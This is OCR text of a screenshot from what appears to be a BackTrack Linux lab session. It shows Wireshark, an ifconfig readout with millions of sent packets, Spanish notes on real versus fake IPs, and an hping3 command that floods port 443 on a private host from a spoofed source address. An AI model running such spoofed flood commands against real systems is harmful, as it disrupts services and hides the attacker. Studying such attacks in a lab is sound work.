 7:38:17 AM 07/05/2013
Home
d4v1d
File Edit View VM Tabs Help
Session Edit View Bookmarks Settings Help
Capturing from eth0 - Wireshark
root@bt: ~ - Shell - Konsole
Telephony Tools Help
Session Edit View Bookmarks Settings Help
root@bt:~# hping3 --spoof 10.00.01.2 --fast 192.168.1.72 -p 443
Expression... Clear Apply
Destination Protocol Info
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:ec:3b:0f
inet addr:192.168.40.132 Bcast:192.168.40.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2966 errors:2 dropped:0 overruns:0 frame:0
TX packets:12893373 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:241726 (241.7 KB) TX bytes:696287551 (696.2 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
root@bt:~#
CODENAME
nuestra ip:
192.168.40.132
la falsa sera:
10.00.01.2
Shell
Shell
root@bt: ~ - Shell
Capturing from eth0 -
2
02:38